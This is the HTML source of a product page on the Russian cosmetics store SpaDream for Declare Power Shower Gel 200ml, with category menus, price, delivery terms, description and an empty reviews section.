                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-kozhi/uvyadayushchaya/">Увядающая</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/">По типу средства</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/">По типу средства</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/balzam-dlya-tela/">Бальзам для тела</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/gel-dlya-dusha/">Гель для душа</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/dezodorant/">Дезодорант</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/krem-dlya-nog/">Крем для ног</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/krem-dlya-ruk/">Крем для рук</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/kremy/">Крем для тела</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/maski/">Маски</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/maslo-dlya-vanny/">Масло для ванны</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/maslo/">Масло для тела</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/molochko/">Молочко для тела</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/mylo/">Мыло</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/pena-dlya-vanny/">Пена для ванны</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/skraby-i-pilingi/">Скрабы и пилинги</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/sol-dlya-vanny/">Соль для ванны</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/loson/">Лосьон</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/obertyvanie/">Обертывание</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/sprey/">Спрей</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/khaylayter-dlya-tela/">Хайлайтер для тела</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-sredstva/enzimnaya-pudra/">Энзимная пудра</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/uhod-dlya-tela/aksessuary/">Аксессуары</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-tela/aksessuary/">Аксессуары</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/aksessuary/mochalki-i-shchetki/">Мочалки и щетки</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/aksessuary/spa-nosochki/">spa носочки</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/aksessuary/sponzhi-dlya-tela/">Спонжи для тела</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/aksessuary/massazhyery/">Массажёры</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/uhod-dlya-tela/nabory-populyarnoe/">Популярное</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-tela/nabory-populyarnoe/">Популярное</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/nabory-populyarnoe/nabory/">Наборы</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/nabory-populyarnoe/muzhchinam/">Мужчинам</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/nabory-populyarnoe/detyam/">Детям</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                    
                                                                                                                                                            </ul>
                                            </div>
                </div>
            </li>
                        <li class="page-header__menu-item page-header__menu-item--parent narrow-podmenu">
                                    <a href="/collection/zdorove/">Здоровье</a>
                                <div class="page-header__menu-podmenu-wrapper">
                    <div class="page-header__menu-podmenu-subwrapper">
                        <div class="h3 page-header__menu-podmenu-title">
                            <a href="/collection/zdorove/">
                                <svg class="svg-input-arrow">
                                    <use xlink:href="#input-arrow"></use>
                                </svg>
                                Здоровье                            </a>
                        </div>

                                                                            <ul class="page-header__menu-podmenu">
                                                                                                            <li class="page-header__menu-podmenu-item ">
                                                                                            <a href="/collection/zdorove/vitaminy-i-bady/">Витамины и Бады</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/zdorove/vitaminy-i-bady/">Витамины и Бады</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item ">
                                                                                            <a href="/collection/zdorove/intimnaya-gigiena/">Интимная гигиена</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/zdorove/intimnaya-gigiena/">Интимная гигиена</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item ">
                                                                                            <a href="/collection/zdorove/ukhod-za-polostyu-rta/">Уход за полостью рта</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/zdorove/ukhod-za-polostyu-rta/">Уход за полостью рта</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                    
                                                                                                                                                            </ul>
                                            </div>
                </div>
            </li>
                        <li class="page-header__menu-item page-header__menu-item--parent narrow-podmenu">
                                    <a href="/collection/for-home/">Для дома</a>
                                <div class="page-header__menu-podmenu-wrapper">
                    <div class="page-header__menu-podmenu-subwrapper">
                        <div class="h3 page-header__menu-podmenu-title">
                            <a href="/collection/for-home/">
                                <svg class="svg-input-arrow">
                                    <use xlink:href="#input-arrow"></use>
                                </svg>
                                Для дома                            </a>
                        </div>

                                                                            <ul class="page-header__menu-podmenu">
                                                                                                            <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/for-home/uyutnyy-dom/">Для дома</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/for-home/uyutnyy-dom/">Для дома</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/for-home/uyutnyy-dom/svechi-i-aromatizatory/">Свечи и ароматизаторы</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/for-home/uyutnyy-dom/sredstva-dlya-stirki/">Средства для стирки</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/for-home/uyutnyy-dom/sredstva-dlya-uborki/">Средства для уборки</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item ">
                                                                                            <a href="/collection/for-home/brelok/">Брелок</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/for-home/brelok/">Брелок</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item ">
                                                                                            <a href="/collection/for-home/kovrik/">Коврик</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/for-home/kovrik/">Коврик</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item ">
                                                                                            <a href="/collection/for-home/sumki-i-kosmetichki/">Сумки и косметички</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/for-home/sumki-i-kosmetichki/">Сумки и косметички</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item ">
                                                                                            <a href="/collection/for-home/tualetnye-prinadlezhnosti/">Туалетные принадлежности</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/for-home/tualetnye-prinadlezhnosti/">Туалетные принадлежности</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item ">
                                                                                            <a href="/collection/for-home/khranenie/">Хранение</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/for-home/khranenie/">Хранение</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                    
                                                                                                                                                            </ul>
                                            </div>
                </div>
            </li>
                            <li class="page-header__menu-item  ">
                    <a href="/spadream-box/">Бьюти-боксы</a>
                </li>
                                    					<li class="page-header__menu-item isSale__menu-item bf__menu-item spring-sale">
						<a href="/collection/sale/">
                            <picture>
                                <source srcset="/local/2016/img/sales/22-sales-menu-mob.svg" media="(max-width: 500px)">
                                <source srcset="/local/2016/img/sales/22-sales-menu-tab.svg" media="(max-width: 1200px)">
                                <source srcset="/local/2016/img/sales/22-sales-menu-desk.svg">
                                <img src="/local/2016/img/sales/22-sales-menu-desk.svg">
                            </picture>
						</a>
					</li>
            
                            </ul>
							<div class="page-header__menu-addition col-xs-12 hidden-md hidden-lg">
                                <div class="page-header__menu-addition-phones">
                                    <div class="page-header__menu-addition-phone">

                                            <!--'start_frame_cache_city_select_2'-->            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M19 10.6667C19 15.1825 13.4541 19.3191 12.6078 19.9241C12.5407 19.9721 12.4593 19.9721 12.3922 19.9241C11.5459 19.3191 6 15.1825 6 10.6667C6 6.98477 8.91015 4 12.5 4C16.0899 4 19 6.98477 19 10.6667Z" stroke="#e463a0" stroke-width="2"/><circle cx="12.5" cy="10.5" r="2.5" stroke="#e463a0" stroke-width="2"/>
        </svg>
        <a  href="javascript:void(0);"
            class="city-name js-head__city-name"
            data-session="Москва"
        >
            Москва        </a>
        <!--'end_frame_cache_city_select_2'-->                                                                            </div>
                                    <div class="page-header__menu-addition-phone">
                                        <a href="tel:88005552732">
                                            8 (800) 555-27-32                                            <span>
                                                Россия                                            </span>
                                        </a>
                                    </div>
                                </div>
								<div class="page-header__menu-addition-links">
									<div class="h2">SPADREAM.RU</div><ul>                                    <li><a href="/about-us/">О компании</a></li>
                
                                                <li><a href="/vacancies/">Вакансии</a></li>
                
                                                <li><a href="/contacts/">Контакты</a></li>
                
            </ul>								</div>
								<div class="page-header__menu-addition-links">
									<div class="h2">ПОКУПАТЕЛЯМ</div><ul>                                    <li><a href="/payment_and_shipping/">Оплата и доставка</a></li>
                
                                                <li><a href="/returns-and-exchanges/">Возврат и обмен</a></li>
                
                                                <li><a href="/cumulative-system-of-discounts/">Клуб привилегий</a></li>
                
                                                <li><a href="/public-contract-offer/">Договор оферты</a></li>
                
                                                <li><a href="/sitemap/">Карта сайта</a></li>
                
            </ul>								</div>
							</div>
<!--                            <div class="page-header__payment-and-delivery hidden-xs hidden-sm col-md-2">-->
<!--                                --><!--                            </div>-->
						</div>
					</div>
				</div>
			</div>
		</header>
            		<div id="search-window" class="search">
			<div class="search__inner container">
				<div id="search-hide" class="search__exit"> <svg class="svg-icon-close"><use xlink:href="#icon-close"></use></svg> </div>
				<div class="search__wrapper" id="title-search">
	<form class="search__form" action="/search/">
		<input type="text" name="q" maxlength="50" placeholder="Поиск" autocomplete="off" required class="search__input" id="title-search-input">
		<button type="submit" class="search__sbm" name="s" value="Поиск"><svg class="svg-input-arrow"><use xlink:href="#input-arrow"></use></svg></button>
	</form>
<script>
	BX.ready(function(){
		new JCTitleSearch({
			'AJAX_PAGE' : '/collection/brendy/declare/declare-power-shower-gel-200-ml/',
			'CONTAINER_ID': 'title-search',
			'INPUT_ID': 'title-search-input',
			'MIN_QUERY_LEN': 3
		});
	});
</script>
				</div>
			</div>
		</div>
		<div id="call-modal" tabindex="-1" role="dialog" aria-hidden="true" class="modal fade">
			<div class="modal-dialog">
				<div data-dismiss="modal" aria-hidden="true" class="close"> <svg class="svg-icon-close"><use xlink:href="#icon-close"></use></svg> </div>
				<div class="modal-content">
					<div id="comp_3e3f93b4f0437b1fe57a951fc2cabc61">
<p><font class="errortext">Не хватает прав доступа к веб-форме.</font></p></div>				</div>
			</div>
		</div>
		<a href="#" id="utm_modal_link" data-toggle="modal" data-target="#utm-modal" ></a>
		<div id="utm-modal" tabindex="-1" role="dialog" aria-hidden="true" class="modal fade">
			<div class="modal-dialog">
				<div data-dismiss="modal" aria-hidden="true" class="close"> <svg class="svg-icon-close"><use xlink:href="#icon-close"></use></svg> </div>
				<div class="modal-content">
					<div class="modal-header">
						<div class="modal-title">Cкидка 15% на первый заказ</div>
					</div>
					<div class="modal-body">
						<div class="main-page-description__title h3">Уважаемый посетитель! При регистрации и оформлении первого заказа вам автоматически начислится скидка в размере 15% в рамках текущей сессии</div>
						<div data-dismiss="modal" aria-hidden="true" class="btn btn--gray-dark close_utm">Закрыть</div>
						<div class="clearfix"></div>
					</div>
				</div>
			</div>
		</div>

		<section class="breadcrumbs"><div class="breadcrumbs__inner container"><div class="row"><ul class="breadcrumbs__items col-xs-12" itemscope itemtype="http://schema.org/BreadcrumbList"> <li class="visible-xs"><a href="/collection/brendy/"><svg class="svg-input-arrow" data-button-arrow><use xlink:href="#input-arrow"></use></svg></a></li>
				<li class="breadcrumbs__item" id="bx_breadcrumb_0" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
					
					<a href="/" itemprop="item" title="SpaDream.ru">
						<span itemprop="name">SpaDream.ru</span>
						<meta itemprop="position" content="0">
					</a></li> 
				<li class="breadcrumbs__item" id="bx_breadcrumb_2" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
					
					<a href="/collection/brendy/" itemprop="item" title="Бренды профессиональной косметики">
						<span itemprop="name">Бренды профессиональной косметики</span>
						<meta itemprop="position" content="2">
					</a></li> 
				<li class="breadcrumbs__item" id="bx_breadcrumb_3" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
					
					<a href="/collection/brendy/declare/" itemprop="item" title="Declare">
						<span itemprop="name">Declare</span>
						<meta itemprop="position" content="3">
					</a></li> 
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="breadcrumbs__item">
				<span itemprop="item" content="https://spadream.ru">
				<span itemprop="name">Declare Power Shower Gel 200ml</span></span>
				<meta itemprop="position" content="4" />
                </li></ul></div></div></section>		<main class="main main--padding-top-none">
<article itemscope itemtype="http://schema.org/Product" class="product-detail" id="bx_117848907_17669">
  <div class="product-detail__inner container">
    <div class="row">
      <div class="product-detail__flex">
        <script type="text/javascript">
          var _rutarget = window._rutarget || []
          _rutarget.push({
            'event': 'showOffer',
            'sku': 17669,
            'price': 3500          })
        </script>
        <script>
          jQuery(document).ready(function () {
            detailSlider()
            detailZoom()
            if ($('#example_video_youtube').length == 1) {
              myPlayer = videojs('example_video_youtube')
            }
          })
        </script>

        <span id="bx_117848907_17669_pict"></span>

        <div class="product-detail__slider col-xs-12 col-md-6" style="margin-top:45px;">
            
                            						<div class="discount-shield spring_sale">
							<span class="discount-shield__title spring_sale">30%</span>
						</div>
                
                            
            
          <div class="product-detail__slider-top">
            <div id="detail-slider-full" class="product-detail__slider-full">
              <img itemprop="image"
                   src="/upload/iblock/1b2/426.jpg"
                   alt="Declare Power Shower Gel 200ml - интернет-магазин профессиональной косметики Spadream, изображение 30794"
                   title="Declare Power Shower Gel 200ml - фото 30794"
                   data-zoom-image="/upload/iblock/1b2/426.jpg"
                   id="elevate-zoom"
              >
            </div>
                          <div class="product-detail__slider-nav">
              <a href="#" class="product-detail__slider-nav-left">
                <svg class="svg-arrow">
                  <use xlink:href="#arrow"></use>
                </svg>
              </a>
              <a href="#" class="product-detail__slider-nav-right">
                <svg class="svg-arrow">
                  <use xlink:href="#arrow"></use>
                </svg>
              </a>
            </div>
          </div>
          <div class="product-detail__slider-bottom">
            <div class="bx_slider_scroller_container">
              <ul id="detail-slider-preview" class="product-detail__slider-preview owl-carousel">
                                      <li class="product-detail__slider-preview-item">
                      <a href="#">
                        <img src="/upload/resize_cache/iblock/1b2/60_2000_0/426.jpg"
                             title="Declare Power Shower Gel 200ml - фото 30794"
                             alt="Declare Power Shower Gel 200ml - интернет-магазин профессиональной косметики Spadream, изображение 30794"
                             data-full="/upload/iblock/1b2/426.jpg"
                        >
                      </a>
                    </li>
                                                      </ul>
            </div>
          </div>
        </div>
        <div class="product-detail__title col-xs-12 col-md-6">
                          <div class="product-detail__article">Артикул: <span itemprop="sku"
                >DC426</span></div>
            
                      <div class="clearfix"></div>
          <h1 itemprop="name">Declare Power Shower Gel 200ml</h1>
                          <div class="raiting raiting--0"
                   itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"
              >
                <span class="hide" itemprop="ratingValue"
                >3</span>
                <span class="hide" itemprop="ratingCount"
                >1</span>
                <svg class="svg-star">
                  <use xlink:href="#star"></use>
                </svg>
                <svg class="svg-star">
                  <use xlink:href="#star"></use>
                </svg>
                <svg class="svg-star">
                  <use xlink:href="#star"></use>
                </svg>
                <svg class="svg-star">
                  <use xlink:href="#star"></use>
                </svg>
                <svg class="svg-star">
                  <use xlink:href="#star"></use>
                </svg>
              </div><a href="#rew_link" class="product-detail__review-link rew_link"
              >Отзывы<span> 0</span></a>
                    </div>
        <div class="product-detail__options col-xs-12 col-md-6">
                            
              <div class="product-detail__options-text">
                  <p>Гель для душа</p>              </div>

              <ul class="product-detail__list">
                                      <li>
                                    <span class="product-detail__list-key col-xs-5">
                                        <span>Бренд</span>
                                    </span>
                      <a href="/collection/brendy/declare/"
                         title="Declare" itemprop="brand"
                         itemscope itemtype="http://schema.org/Brand"
                      >
                        <span class="product-detail__list-value col-xs-7" itemprop="name"
                        >Declare</span>
                      </a>
                    </li>
                                                        <li>
                                    <span class="product-detail__list-key col-xs-5">
                                        <span>Средство</span>
                                    </span>
                                                  <span class="product-detail__list-value col-xs-7"
                          >Гель</span>
                                            </li>
                                </ul>
                      <div class="row">
            <div id="item_pay" class="product-detail__pay-link col-xs-4">
              <span class="product-detail__pay-link-click">Варианты оплаты</span>
              <span class="pay_items_drop product-detail__popup-link" style="display: none;">
								Оплатить заказ вы можете следующими способами:<br>
								• &nbsp;Наличными курьеру<br>
								                  • &nbsp;Банковской картой<br>
								• &nbsp;Электронными деньгами<br>
								• &nbsp;Виртуальным сертификатом<br><br>
                                								Подробнее о <a href="/payment_and_shipping/" target="_blank">доставке и оплате</a>.
							</span>
            </div>
            <div id="item_delivery" class="product-detail__delivery-link col-xs-4">
              <span class="product-detail__delivery-link-click">Доставка по миру</span>
              <span class="delivery_items_drop product-detail__popup-link" style="display: none;">
								Москва, МО и&nbsp;СПБ: 1-2&nbsp;дня - 290&nbsp;р., бесплатно от&nbsp;5000&nbsp;р.<br><br>
								Россия: 1-7&nbsp;дней -&nbsp;490&nbsp;р., независимо от суммы заказа.<br><br>
								Международная: 5-10&nbsp;дней -&nbsp;2000&nbsp;р., независимо от суммы заказа.<br><br>
								Подробнее о <a href="/payment_and_shipping/" target="_blank">доставке и оплате</a>.
							</span>
            </div>
          </div>
          <hr>
          <div class="row product-detail__price-container">
                              <div class="col-xs-5 col-sm-3 col-md-3" style="padding-right: 0">
                  <div class="product-detail__amount">
                    <p>
                      <a href="javascript:void(0);" class="minus_num product-detail__amount-minus"
                         id="bx_117848907_17669_quant_down"
                      >
                        <svg class="svg-cart-minus">
                          <use xlink:href="#cart-minus"></use>
                        </svg>
                      </a>
                      <input id="bx_117848907_17669_quantity" type="text" class="product-detail__amount-counter"
                             value="1"
                      >
                      <a href="javascript:void(0);" class="plus_num product-detail__amount-plus"
                         id="bx_117848907_17669_quant_up"
                      >
                        <svg class="svg-cart-plus">
                          <use xlink:href="#cart-plus"></use>
                        </svg>
                      </a>
                    </p>
                  </div>
                </div>
                                            <div class="product-detail__price col-sm-4 col-md-4" itemprop="offers" itemscope
                     itemtype="http://schema.org/Offer">
                    <a class="hide" itemprop="url" href="/collection/brendy/declare/declare-power-shower-gel-200-ml/"></a>
                                                <link itemprop="availability" href="http://schema.org/InStock" />
                            <div class="product-detail__price-wrap">
            <div>
            <span class="product-detail__price-old">
                3 500            </span>
            <span class="product-detail__price-current"
                  id="bx_117848907_17669_price"
                  itemprop="price"
                  content="2450">
                2 450            </span>
            <sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
        </div>
        </div>
                </div>
                <div class="product-detail__announce col-xs-12 col-sm-5">
                                        <a href="#modal-auth">Авторизируйся</a>, чтобы получить скидку
                                    </div>
                        </div>
          <div class="dolyami-info row">
                                                  <div class="col-xs-12 col-sm-6 col-lg-7">
                    <dolyami-widget class="vue-app" :payments='[612,612,612,614]'></dolyami-widget>
                  </div>
                                          </div>
          <div class="product-detail__order-btn row">
                                                  <div class="col-xs-6 col-sm-3 col-md-4" id="bx_117848907_17669_basket_actions">
                    <a
                      data-id="17669"
                      href="javascript:void(0)"
                      class="rutarget btn btn--gray-dark bx_big bx_bt_button bx_cart js-rr-addtocart"
                      id="bx_117848907_17669_add_basket_link"
                    >Купить</a>
                  </div>
                                            <div class="product-detail__bad-price col-xs-12 col-sm-5">
              Нашли дешевле? <a href="mailto:info@spadream.ru">Сообщите&nbsp;нам!</a>
            </div>
          </div>
          <div class="hidden">
            <div class="all_time_sales">27</div>
            <div class="monthly_sales">1</div>
            <div class="weekly_sales">1</div>
            <div class="daily_sales">0</div>
          </div>
                          <div class="product-detail__socials row">
                <div class="col-xs-12 col-sm-6">Поделиться
                    		<ul class="product-detail__socials-list">
		<script>
if (__function_exists('fbs_click') == false) 
{
function fbs_click(url, title) 
{ 
window.open('http://www.facebook.com/share.php?u='+encodeURIComponent(url)+'&t='+encodeURIComponent(title),'sharer','toolbar=0,status=0,width=626,height=436'); 
return false; 
} 
}
</script>
<li class="product-detail__socials-item product-detail__socials-item--fb"><a href="http://www.facebook.com/share.php?u=https://spadream.ru/collection/brendy/declare/declare-power-shower-gel-200-ml/&t=" onclick="return fbs_click('https://spadream.ru/collection/brendy/declare/declare-power-shower-gel-200-ml/', '');" target="_blank" class="facebook" title="Facebook"><svg class="svg-icon-fb"><use xlink:href="#icon-fb"></use></svg></a></li>
<script>
if (__function_exists('vk_click') == false) 
{
function vk_click(url) 
{ 
window.open('http://vkontakte.ru/share.php?url='+encodeURIComponent(url),'sharer','toolbar=0,status=0,width=626,height=436'); 
return false; 
} 
}
</script>
<li class="product-detail__socials-item product-detail__socials-item--vk"><a href="http://vkontakte.ru/share.php?url=https://spadream.ru/collection/brendy/declare/declare-power-shower-gel-200-ml/" onclick="return vk_click('https://spadream.ru/collection/brendy/declare/declare-power-shower-gel-200-ml/');" target="_blank" class="vk" title="ВКонтакте"><svg class="svg-icon-vk"><use xlink:href="#icon-vk"></use></svg></a></li>
		</ul>
		                </div>
              </div>
                    </div>
      </div>
    </div>
  </div>
  <meta itemprop="description" content="Благодаря комплексу активных ингредиентов:
тщательно и деликатно очищает кожу, не повреждая гидролипидную мантию;
дарит ощущение максимального комфорта;
превосходно освежает и тонизирует кожу.
Не содержит спирта, показатель рН — нейтральный."/>
</article>

  <div class="product-detail__tabs" id="rew_link">
    <div class="product-detail__tabs-inner container">
      <div class="row">
        <div class="product-detail__tabs-menu col-xs-12">
          <ul id="product-tabs" class="product-detail__tabs-menu-list">
                              <li class="product-detail__tabs-menu-item product-detail__tabs-menu-item--active"><a
                    href="#description"
                  >Описание</a></li>                                                      <li class="product-detail__tabs-menu-item"><a href="#revirews"
              >отзывы<sup>0</sup></a>
            </li>
          </ul>
        </div>
        <div class="product-detail__tabs-content col-xs-12 col-md-11 col-md-offset-1">

                          <div id="description"
                   class="product-detail__tabs-content-wrapper product-detail__tabs-content-wrapper--active"
              >
                  <p>Благодаря комплексу активных ингредиентов:<br />
тщательно и деликатно очищает кожу, не повреждая гидролипидную мантию;<br />
дарит ощущение максимального комфорта;<br />
превосходно освежает и тонизирует кожу.<br />
Не содержит спирта, показатель рН — нейтральный.</p>              </div>
                                                          <div id="revirews" class="product-detail__tabs-content-wrapper">
              									<div class="product-detail__reviews row">
						<div class="product-detail__reviews-list col-md-10 col-sm-8">
							<div class="sm_title product-detail__reviews-list_is_empty">К ЭТОМУ ТОВАРУ ЕЩЕ НЕ ОСТАВИЛИ НИ ОДНОГО ОТЗЫВА</div>
							<span>Вы можете быть первым кто сделает это!</span>
						</div>
						<div class="col-md-10 col-sm-8" style="margin-top: 20px;">
                                                            <a href="#modal-auth" class="btn btn--gray btn--inline-block">Оставить отзыв</a>
						                            </div>
					</div>
				
<script type="text/javascript">
